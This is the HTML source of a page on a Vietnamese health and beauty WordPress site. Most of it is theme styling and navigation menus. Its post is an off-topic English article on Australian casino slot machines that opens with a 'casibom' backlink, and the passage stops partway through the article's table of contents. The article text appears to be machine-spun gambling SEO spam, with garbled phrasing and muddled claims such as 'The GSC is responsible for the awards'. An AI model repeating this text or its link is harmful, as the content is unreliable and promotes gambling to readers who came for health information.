            #footer-widgets .widget_extended_recent_posts .news-item .news-text-wrap h2 a:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h3:hover,
            #footer-widgets .widget_popular_posts .news-item .news-text-wrap h3 a:hover,
            #footer-widgets .widget_extended_recent_posts .news-item .news-text-wrap h3 a:hover,
            #footer-widgets a:hover,
            #footer-widgets ul li a:hover,
            #footer-widgets ul li:hover a,
            #footer-widgets .widget_categories li:hover,
            #footer-widgets .widget_archive li:hover,
            #footer-widgets .widget_archive li a:hover,
            #footer-widgets .widget_categories li a:hover,
            #footer-widgets .widget_archive li:hover a,
            #footer-widgets .widget_categories li:hover a,
            #footer-widgets ul li:hover:before,
            .tagcloud a:hover,
            #sidebar-primary .tagcloud a:hover {
                color: #289c46;
            }

            button:hover,
            a.button:hover,
            input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            a.comment-reply-link:hover,
            .pagination .nav-links .page-numbers.current,
            .pagination .nav-links .page-numbers:hover {
                border-color: #289c46;
                color: #289c46;
            }

            .nav-links .page-numbers.current,
            .nav-links a.page-numbers:hover{
                background: #289c46;
                border-color: #289c46;
            }

            button,
            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             .comment-reply-link,
             .pagination .nav-links .page-numbers {
                background: #289c46;
                border: 1px solid #289c46;
            }

            .section-title,
            .tab-news-holder{
                border-left:3px solid #289c46;
            }

        </style>

        <link rel="icon" href="https://diemchau.net/wp-content/uploads/2021/03/cropped-new-logo-diemchau-oro9u4cwxvuspaqc699sm6cazau0rrjmpfmudl2ir8-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diemchau.net/wp-content/uploads/2021/03/cropped-new-logo-diemchau-oro9u4cwxvuspaqc699sm6cazau0rrjmpfmudl2ir8-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diemchau.net/wp-content/uploads/2021/03/cropped-new-logo-diemchau-oro9u4cwxvuspaqc699sm6cazau0rrjmpfmudl2ir8-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://diemchau.net/wp-content/uploads/2021/03/cropped-new-logo-diemchau-oro9u4cwxvuspaqc699sm6cazau0rrjmpfmudl2ir8-1-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#huhu {    width: 98%;
    overflow: scroll; } 
.main-navigation ul ul a:hover {
    background: #289c46 !important;
}
#qc {
    padding: 15px;
    background-color: #b1b1b14d;
    margin-bottom: 10px;
}
#qc img {     width: 50%;
    float: left;}
.content-qc {
    padding: 0px 10px;
    width: 50%;
    float: right;
    text-align: justify;
}

.section-title p::after {
    content: "";
    display: block;
    height: 0;
    width: 0;
    border: 32px solid transparent;
    border-bottom-color: #2B2D2E;
    border-width: 0 20px 32px 0;
    position: absolute;
    left: 100%;
    top: 0;
}
.related-posts p{     font-size: 15pt;
    font-weight: bold;
}
.author123 {
    display: block;
    clear: both;
    min-height: 200px;
    padding: 15px;
    text-align: justify;
}

.author123 img {    width: 150px;
    float: left;
    padding-right: 15px; }
.section-title p { text-align: left;
    background-color: #2b2d2e;
    padding-bottom: 0px;
    margin-bottom: 0px;
    color: white;
    width: fit-content;
    font-size: 18px;
    font-weight: 700;
    padding: 5px 15px;    position: relative;
;}

.related-posts a{    color: black;
    font-size: 17px;
    font-weight: 600;
    text-align: justify; margin-bottom:5px;}

.author-name p { text-align: justify;}





#footer-widgets span {     font-size: 17px;
    font-weight: 700;
    color: white;
    border-bottom: 1px solid;
    padding-bottom: 10px;
    margin-bottom: 15px;
    display: block;}


#ez-toc-container.counter-decimal ul.ez-toc-list li a::before, .ez-toc-widget-container.counter-decimal ul.ez-toc-list li a::before {
	display:none !important;
}

.news-text-wrap {
    padding-top: 20px;
    min-height: 200px !important;
}



.main-navigation ul ul a {
    padding: 10px 15px;

}
.social123 {    width: fit-content;
    margin: auto;
}
.social123 i {
    font-size: 16pt;
    border-radius: 5px;
    margin-left: 6px;
    overflow: hidden;
}

.blog-layout-grid #primary .post, .blog-layout-grid #primary .page {
	width: 49.7%;}
.header-advertisement {    max-width: 625px;
    height: auto; }
#thoisu .tindiemchau img {
    height: 80px !important;
}

.wp-block-image .aligncenter {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

#thoisu h3 {    margin: 0px; font-size:14pt;}

.blog-layout-grid #primary .post, .blog-layout-grid #primary .page {

 margin-left:0px;}



div#ez-toc-container {
    width: 100%;
}

.cmnoibat img {
    width: 38%;
    float: left;
    object-fit: cover;
    height: 80px;
    border-radius: 8px;
}


#giupcc button {
    BORDER-RADIUS: 6PX;
    font-weight: bold;
    background: #ffffff00;
    border: 3px solid #ffffff;
    margin-bottom: 30px;
    padding: 11px;
}

.wp-block-image img {width:100%;}
.clearfix {width: 100%;
    display: block;
    clear: both; }

#giupcc .wgiup:nth-of-type(2) { width:67%;}
#giupcc .wgiup:nth-of-type(3) { width:33%;}

.wrapdc {
   
    width: max-content; 
}
#giupcc button {
    BORDER-RADIUS: 6PX;
    font-weight: bold;
    background: #ffffff00;
    border: 3px solid #ffffff;
    margin-bottom: 23px;
}

#giupcc p , #giupcc .fa { color:white; z-index:9999; font-size:12pt}
.congdong { text-align:center; font-size:16pt; font-weight: 700; z-index:9999;}
.opl {     background-color: #16722E;
    background-image: url(https://diemchau.net/wp-content/uploads/2021/03/green-medical-background.jpeg);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    opacity: 0.5;
    transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
    z-index: 0;}
.nammoi {
    width: 50%;
    float: left;
    padding: 15px;
}
.gach {    position: relative;     color: #FCFCFC;
    font-size: 18pt !important;
    font-weight: 900; margin-bottom:45px;}
#giupcc { margin:30px 0px 30px 0px;
  display: inline-flex;
    background-color: transparent;
    background-image: linear-gradient( 
180deg
 , #157B23 0%, #6BBF72 100%);
    padding: 060px 50px 60px 50px;
    position: relative;
}



.wgiup {    z-index: 999; }





#tinhot .tinhot img {
    border-radius: 10px;
    width: 100%;
}

#tinhot .tinhot:nth-of-type(1) {
    width: 68%; float:left;
			padding-top: 0px;
}

	
	#tinhot .tinhot:nth-of-type(3) img , #tinhot .tinhot:nth-of-type(4) img , .tinhot:nth-of-type(5) img {    object-fit: cover;
    height: 160px; }




#tinhot .tinhot:nth-of-type(2) {
    width: 32%; float:right;    background-color: transparent;    min-height: 400px;
    background-image: linear-gradient(
180deg
, #C6C6C6 0%, #D2D2D23D 100%);	
}
	#tinhot .tinhot { padding:10px;}
#tinhot .tinhot img { border-radius:10px;}
.cttinhot h3 a { color:black ;     font-weight: 800;}

#tinhot .tinhot:nth-of-type(3) , #tinhot .tinhot:nth-of-type(4) , .tinhot:nth-of-type(5)  { width:33.333333%; float:left}

@media only screen and (max-width: 800px) {
	.news-text-wrap {
    text-align: justify;
    padding-top: 20px;
    min-height: 150px;
}
	.cttinhot {     min-height: 100px;
}
	#giupcc p, #giupcc .fa {
    font-size: 12pt;
    margin-top: 30px;
}
	#giupcc p, #giupcc .fa {
   
 
    font-size: 12pt;
}
	#giupcc {
 
		display: grid;}
	.nammoi {padding: 5px; }
	
	#giupcc {

		padding: 15px 10px;}
	#giupcc .wgiup:nth-of-type(2) { width:50%;}
#giupcc .wgiup:nth-of-type(3) { width:50%;}
	
	
	#tinhot .tinhot:nth-of-type(1) {
    width: 100%; 
}
	
	
	#tinhot .tinhot:nth-of-type(3) , #tinhot .tinhot:nth-of-type(4) , .tinhot:nth-of-type(5)  { width:50%}
#tinhot .tinhot:nth-of-type(2) {
    width: 50%;     min-height: auto;

}
	#tinhot .tinhot:nth-of-type(2) img {  object-fit: cover;
    height: 160px; }
	
	.hothot p { display:none;}
	
	
	#tinhot .tinhot:nth-of-type(3), #tinhot .tinhot:nth-of-type(4), .tinhot:nth-of-type(5) , #tinhot .tinhot:nth-of-type(2) {
    background-color: #d7f9df;
    background-image: none;
}
	#tinhot .tinhot {
    padding: 5px;
}
	.cttinhot h3 a { color:black ; font-size:13pt;}
	
	
	
		#tinhot .tinhot:nth-of-type(3) a, #tinhot .tinhot:nth-of-type(4) a, .tinhot:nth-of-type(5) a , #tinhot .tinhot:nth-of-type(2) a {    color: #289c46;
    font-size: 12pt;
    font-weight: 800;}
	
}



.home12 {position:absolute;font-size: 17pt;left: -10px;
padding: 5px;
 border-radius: 20px;
 background-color: #e0e0df;}
.next1 { position: absolute;
 right: -12px;
font-size: 19pt;
top: 2px;}

.wrapdc a {
    font-weight: 800;
    background-color: #d7f9df;
    border-radius: 15px;
    margin-right: 7px;
    padding: 5px;
    display: inline-block;
}



.search-holder {
width: 15%;
}
#footer-widgets a { color:white;}
.site-footer {
    display: none !important;
	 }
	
#submit {background: #ffffff12;
    border: 3px solid #ffffff;
    font-weight: 900;
	margin-top:15px !important; 
}
.vien:hover {    background-color: #85de61 !important;}
.vien {overflow: hidden;}
.gach::after {
    content: '';
    width: 262px;
    height: 3px;
    background-color: #f1f3f4;
    display: block;
    margin: 25px auto 0;
    border-radius: 1px;
    position: absolute;
    top: 15px;
}
#formdc label {
    padding-bottom: 10px;
    display: block;
    font-weight: bold;
    color: white;
    font-size: 13pt;
}
input[type=text], input[type=email], input[type=url], input[type=password], input[type=search] {
    padding: 9px;
    width: 100%;
    border-radius: 7px;
    margin-bottom: 5px;
}

#main-nav.semi-width-nav {
    width: 85%;
}

#giup {    clear: both;
       display: inline-block;} 

.featured-thumb img { border-radius:10px;}
.current-menu-item a{    background-color: #44bd63;
    color: white !important; }

.main-navigation ul li a {
    font-family: 'Quicksand';
    font-weight: 600;
}

#thoisu p { display:none;}
#breadcrumb {

    margin-bottom: 15px;
}


.youtu {
    position: absolute;
    width: 60px;
    top: 40%;
    opacity: 1;
    left: 42%;
    z-index: 99999999999;
}
.vd {

    position: relative;
    padding: 0;
    margin: 0;

}
.archive .entry-header {
    position: relative;
    display: block;
    padding: 15px 0px;
}
#primary .featured-thumb {
    margin-bottom: 0px !important;
}


.news-thumb img{
    float: left;
    width: 100%;
    border-radius: 10px;
}
.vd img {    border-radius: 10px;}


.main-navigation ul li:hover a {
  background-color: #44bd63;
    color: white !important; 
	transition:all ease 0.3s;
}
p, li {
    font-family: 'Quicksand';
    font-weight: 500;
    color: #555;
}
.search-box.search-style-two {

    right: 20px;
    top: 0px;
}
button, .comment-reply-link, a.button, input[type="button"], input[type="reset"], input[type="submit"], .comment-reply-link, .pagination .nav-links .page-numbers {
    BORDER-RADIUS: 6PX;
    background: #289c46;
    border: 1px solid #289c46;
}

.entry-title {    color: black !important;
    font-weight: 700 !important; }

.byline , .comments-link  { display:none; }
.featured-thumb img {
    border-radius: 10px;
    width: 100%;
}
.section-title h2, .section-title h2 a, .section-title h3, .section-title h3 a {

    font-weight: 700;
}
.widget_media_image img {
    width: 100%;}
.chung h3 {
    color: black !important;
    font-weight: 700 !important;
}
.chung img{    border-radius: 10px}
.wp-block-quote {margin: 0.5em 0px !important;
}
.entry-header {     padding: 10px 0px;}


.cmnoibat img {
    width: 38%;
    float: left;
    border-radius: 8px;
}
.cmnoibat h3 {
    margin-bottom: 0px;
    font-weight: 600;
    font-size: 14pt;
}
.cmnoibat span {
    font-size: 15px;
}
.ctnoibat {
    padding: 15px;
    width: 61%;
    float: right;

}
#content {
	padding: 0px 0 30px 0px;}
.cmnoibat {transition:0.4s all ease;
    width: 100%;
    clear: both;
    margin-bottom: 15px;
    display: inline-block;
}
.cmnoibat h3 {
    margin-bottom: 0px;
    font-weight: 600;
}
.elementor-widget-image .elementor-image img {
    vertical-align: middle;
    display: inline-block;
    width: 100%;
}
.btdiemchau { width: 100%;transition: all ease 0.5s;
    text-align: center;
    background-color: #d7f9df;
    display: block;
    color: #289c46;
    font-size: 13pt;
    padding: 5px 10px;
    font-weight: 700;
    border-radius: 6px;
}

.sidebar .widget {
    display: inline-block;
    width: 100%;
}

.global-layout-right-sidebar #sidebar-primary {
    float: right;
    margin-top: 20px; 
    background-color: white;

}
.widget_media_image {
    margin-bottom: 12px !important;}


.btdiemchau:hover {
transition: all ease 0.5s;
    width: 100%;
    text-align: center;
    background-color: #8aefa1;

}
.heading h3 {color: black !important;
    font-size: 17pt;
    font-weight: 700;
 }
.cttindiemchau a {    color: black; transition:all ease 0.2s; }
.tindiemchau {
    display: inline-block;
    margin-bottom: 20px;
}
.tindiemchau img {
    width: 30%;
    float: left;
    border-radius: 10px;
    object-fit: cover;
    height: 160px;
}


#footer-widgets .widget-title {

	border-bottom: 1px solid #ffffff;align-content}
#footer-widgets p, #footer-widgets li {
    color: #ffffff;
    text-align: justify;
    font-size: 14px;
}
#footer-widgets .widget-title {
    font-size: 17px;
	font-weight: 700;}
.site-footer {
    background: #051508;
}
#footer-widgets {

    background-image: linear-gradient(#126719, #002509);
}

.video {
    margin-top: 10px;
    display: inline-flex;
    padding: 5px;
    border-radius: 8px;
    margin-bottom: 10px;
}
.video:hover {       background-color: #23232330 ; transition:0.4s all ease;}
#text-4 { margin-top:30px;}

.video:hover a { color:black !important}
.cmnoibat:hover , .tindiemchau:hover {    background-color: #d7f9df;
    border-radius: 8px; transition:0.4s all ease;}
.ctvideo h3 {

	margin: 0px;}
.wvideo {
    margin-top: 32px;
    background-color: transparent;
    padding: 15px;
    background-image: linear-gradient( 
180deg
 , #d7f9df 0%, #8dcc9c 100%);
}

.ctvideo h3, .ctvideo a {
    font-size: 14px;
    color: #2b2d2e;
    font-weight: 700;
}


.video img {
    float: left;
    border-radius: 10px;
    object-fit: cover;
    height: 60px;
    width: 100px;
}
.ctvideo {     float: right;
    display: inline-block;
    padding-left: 15px;
    max-width: 69%; transition:0.4s all ease;}
.ctvideo h3 { }
.cttindiemchau {    width: 70%;
    float: right;
    padding-left: 15px; }
.cttindiemchau a:hover {
    color: #289c46; 
	transition:all ease 0.2s; 
}

.hastag {    color: white;
    padding: 20px;}
.tagp {    font-size: 17pt;
    color: white;}

.hastag p  {   color: white;}
.hastag a {
    background-color: white;
    margin-right: 15px;
    color: #0a0a0a;
    font-weight: 700;
    padding: 6px 10px;
    border-radius: 30px;
    display: inline-block;
    margin-bottom: 10px;
transition:all ease 0.5s
}


.hastag a:hover {
    background-color: #184314;
    margin-right: 15px;
    color: #ffffff;transition:all ease 0.5s;  transform: scale(1.15) }





@media only screen and (max-width: 687px) {
	
	
	.gach {
		font-size: 13pt !important;}
	
	.sub-menu {max-height: 50vh;
    overflow: auto;
    display: none;}
	
	.blog-layout-grid #primary .post, .blog-layout-grid #primary .page {
	width: 100%;}
div#ez-toc-container {
    width: 100% !important;
    padding: 10px;
}

	#primary .page .entry-title a, #primary .post .entry-title a {
    color: #2d4351;
    font-size: 17px;
}
	
	
	#giup {padding:20px !important;}
		

	#giupcc .wgiup:nth-of-type(2) { width:100%;}
#giupcc .wgiup:nth-of-type(3) { width:100%;}

	
		#menudc , .elementor-element-7c88aa3 { display: block;}
	
	.bottom-header {
    padding-top: 0px;
}
	.related-posts.news-col-3 .news-item {
    float: left;
    margin-left: 0;
    width: 50%;
}
	
	
	.header-advertisement {
    display: none;
}
	#primary {
		padding: 0px !important;}
	.heading h3 {
    color: black !important;
    font-size: 13pt;
    font-weight: 700;
}
	.cttindiemchau p {     display: none;}
.tindiemchau img {
    width: 40%;
    height: 100px;
}
	.hastag a {
    background-color: white;
		margin-right: 4px;}
	.cttindiemchau {
   
		width: 60%;}
}



@media only screen and (min-width: 687px) {
		.related-posts.news-col-3 .news-item {
  
    height: 350px;
}

	
	#tinhot .tinhot:nth-of-type(1) img{
	    height: 400px;
    object-fit: cover;
}
 

	#menudc ,.elementor-element-7c88aa3 { display:none; }
	#footer-widgets .footer-active-4:nth-of-type(1) {
    width:43%;
}
	

	
		
		#footer-widgets .footer-active-4:nth-of-type(2) {
    width:23%;
}
		#footer-widgets .footer-active-4:nth-of-type(3) {
    width:20%;
}
	
	
		#footer-widgets .footer-active-4:nth-of-type(4) {
    width:14%;
}
	
}







@media only screen and (min-width: 1200px) {
	
	
	
	
	
	
	
	
	
	
	
#content {


	

  background-image: url(https://diemchau.net/wp-content/uploads/2021/03/lol.png), url(https://diemchau.net/wp-content/uploads/2021/03/hi-e1614964763536.png);
  background-position: right, left;
  background-repeat: no-repeat,  no-repeat;
 background-attachment: fixed; 
}

}




	
	
	
 

		</style>
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192420913-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-192420913-1');
</script>

	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&display=swap" rel="stylesheet">
<meta name="google-site-verification" content="aKdQx1fFAH-ct5PgA5f8malj3OgSvwCwEui-zCDpu3w" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-8552 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar blog-layout-grid elementor-default elementor-kit-11">
	<div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">        <div class="bottom-header">
            <div class="container">
                <div class="site-branding">
                    <a href="https://diemchau.net/" class="custom-logo-link" rel="home"><img width="220" height="70" src="https://diemchau.net/wp-content/uploads/2021/03/cropped-new-logo-diemchau-oro9u4cwxvuspaqc699sm6cazau0rrjmpfmudl2ir8.png" class="custom-logo" alt="logo-diem-chau" /></a>                </div>
                
                    <div class="header-advertisement">

                        <img width="728" height="90" src="https://diemchau.net/wp-content/uploads/2021/03/bannne.png" class="image wp-image-311  attachment-full size-full" alt="suc-khoe-sac-dep" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://diemchau.net/wp-content/uploads/2021/03/bannne.png 728w, https://diemchau.net/wp-content/uploads/2021/03/bannne-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />
                    </div><!-- .header-advertisement -->

                                    
            </div>
        </div>

                <div class="sticky-wrapper" id="sticky-wrapper">
        <div class="main-navigation-holder home-icon-enabled">
            <div class="container">
                                <div id="main-nav" class="semi-width-nav clear-fix">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        
                            <div class="home-icon">

                                <a href="https://diemchau.net/"><i class="fa fa-home"></i></a>
                                
                            </div>

                                                    <div class="wrap-menu-content">
                            <div class="menu-menu-chinh-container"><ul id="primary-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32"><a href="https://diemchau.net/suc-khoe/">Về Sức Khoẻ</a>
<ul class="sub-menu">
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://diemchau.net/suc-khoe/tin-suc-khoe-huu-ich/">Tin Sức Khoẻ Hữu Ích</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-873"><a href="https://diemchau.net/van-de-suc-khoe-hay-gap/">Vấn đề Sức Khoẻ hay gặp</a>
	<ul class="sub-menu">
		<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/dau-nhuc/">Đau Nhức</a></li>
		<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/gan/">Gan</a></li>
		<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/he-mien-dich/">Hệ Miễn Dịch</a></li>
		<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/ho-hap/">Hô Hấp</a></li>
		<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/huyet-ap/">Huyết Áp</a></li>
		<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/mo-mau/">Mỡ Máu</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/nao-bo/">Não Bộ</a></li>
		<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/phoi/">Phổi</a></li>
		<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/than/">Thận</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/tieu-duong/">Tiểu Đường</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/tieu-hoa/">Tiêu Hóa</a></li>
		<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/tim-mach/">Tim Mạch</a></li>
		<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://diemchau.net/suc-khoe/van-de-suc-khoe-hay-gap/ung-thu/">Ung Thư</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="https://diemchau.net/sac-dep/">Về Sắc Đẹp</a>
<ul class="sub-menu">
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://diemchau.net/sac-dep/tin-sac-dep-huu-ich/">Tin Sắc Đẹp Hữu Ích</a></li>
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a href="https://diemchau.net/nhu-cau-sac-dep-thuong-gap/">Nhu cầu Sắc Đẹp thường gặp</a>
	<ul class="sub-menu">
		<li id="menu-item-1548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1548"><a href="https://diemchau.net/sac-dep/nhu-cau-sac-dep-thuong-gap/chong-nang/">Chống nắng</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://diemchau.net/sac-dep/nhu-cau-sac-dep-thuong-gap/da-man-cam/">Da Mẫn Cảm</a></li>
		<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://diemchau.net/sac-dep/nhu-cau-sac-dep-thuong-gap/dung-cu-lam-dep/">Dụng Cụ Làm Đẹp</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://diemchau.net/sac-dep/nhu-cau-sac-dep-thuong-gap/giam-can/">Giảm Cân</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://diemchau.net/sac-dep/nhu-cau-sac-dep-thuong-gap/lao-hoa-da/">Lão Hóa Da</a></li>
		<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://diemchau.net/sac-dep/nhu-cau-sac-dep-thuong-gap/tan-nhang/">Tàn Nhang</a></li>
		<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839"><a href="https://diemchau.net/sac-dep/nhu-cau-sac-dep-thuong-gap/tri-mun/">Trị mụn</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://diemchau.net/sac-dep/nhu-cau-sac-dep-thuong-gap/tri-nam/">Trị Nám</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://diemchau.net/tracnghiemsk">Trắc nghiệm sức khoẻ</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://diemchau.net/tracnghiemsd">Trắc nghiệm sắc đẹp</a></li>
</ul></div>                        </div><!-- .menu-content -->
                    </nav><!-- #site-navigation -->
                </div> <!-- #main-nav -->

                                    <div class="search-holder">

                                                    
                            <a href="#" class="search-btn"><i class="fa fa-search"></i></a>
                           
                                                        
                            <div class="search-box search-style-two" style="display: none;">
                            
                            
<form role="search" method="get" class="search-form" action="https://diemchau.net/">
	
		<span class="screen-reader-text">Tìm kiếm:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
	
	<button type="submit" class="search-submit"><span class="screen-reader-text">Tìm kiếm</span><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
                        </div>
                    </div><!-- .search-holder -->
                    
            </div><!-- .container -->
        </div>
        </div>
        </header><!-- #masthead -->
<div id="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://diemchau.net/" rel="home" itemprop="item"><span itemprop="name">Trang Chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://diemchau.net/khong-phan-loai/" itemprop="item"><span itemprop="name">Tin tức</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item">Exciting gaming: The best slot machines at Australian casinos</span><meta itemprop="position" content="3" /></li></ul></div>	</div><!-- .container -->
</div><!-- #breadcrumb -->

        <div id="content" class="site-content">

            
            <div class="container"><div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-8552" class="post-8552 post type-post status-publish format-standard hentry category-khong-phan-loai">
	<div class="article-wrap-inner">

		
	
		
		<div class="content-wrap">
			<div class="content-wrap-inner">
				<header class="entry-header">
					<h1 class="entry-title">Exciting gaming: The best slot machines at Australian casinos</h1>					<div class="entry-meta">
						<span class="posted-on"><a href="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-06T20:23:41+07:00">6 Tháng Mười Một, 2024</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://diemchau.net/author/diemchau123/">Diemchau</a></span></span><span class="cat-links"><a href="https://diemchau.net/khong-phan-loai/" rel="category tag">Tin tức</a></span><span class="comments-link"><a href="https://diemchau.net/exciting-gaming-the-best-slot-machines-at-australian-casinos/#respond">Miễn bình luận<span class="screen-reader-text"> trên Exciting gaming: The best slot machines at Australian casinos</span></a></span>					</div><!-- .entry-meta -->

				</header><!-- .entry-header -->
				
				<div class="entry-content">
					<p><a href="https://sespm-cadiz2018.com/" rel="dofollow noopener" title="casibom" target="_blank">casibom</a></p>
<p>Slots stand as the foremost form of wagering contests in virtual casinos. This is an amusement in which you need to anticipate for a high-paying assortment of identical signs. The GSC is responsible for the awards.</p>
<p>Top-quality slot machines are developed by large corporations. Included among the well-known creators are Novomatic and additional ones. Casinos use the software solutions by acquiring licensing agreements, and revenue is earned due to the return to player incorporated in the slots. This framework permits establishments to prove their fairness.</p>
<p><img title="Colorful symbols on Australian online slot reels" src="https://www.telemediaonline.co.uk/wp-content/uploads/2021/04/SlotMachine-702x336.jpg" alt="Aussie-themed online slot machines for Australian players" width="100%" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_16 counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Mục lục</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Understanding_Slots_Mechanics_From_the_most_basic_to_the_most_complicated_aspects" title="Understanding Slots Mechanics: From the most basic to the most complicated aspects">Understanding Slots Mechanics: From the most basic to the most complicated aspects</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#Unique_features_in_slots" title="Unique features in slots">Unique features in slots</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#Techniques_of_assessing_slot_machines_by_service_AussieOnlineCasino" title="Techniques of assessing slot machines by service AussieOnlineCasino">Techniques of assessing slot machines by service AussieOnlineCasino</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#Thrilling_adventures_Categories_of_motifs_in_internet_slots" title="Thrilling adventures: Categories of motifs in internet slots">Thrilling adventures: Categories of motifs in internet slots</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#Exploring_fluctuation_and_RTP_Important_elements_in_the_realm_of_gaming_machines" title="Exploring fluctuation and RTP: Important elements in the realm of gaming machines">Exploring fluctuation and RTP: Important elements in the realm of gaming machines</a></li><li 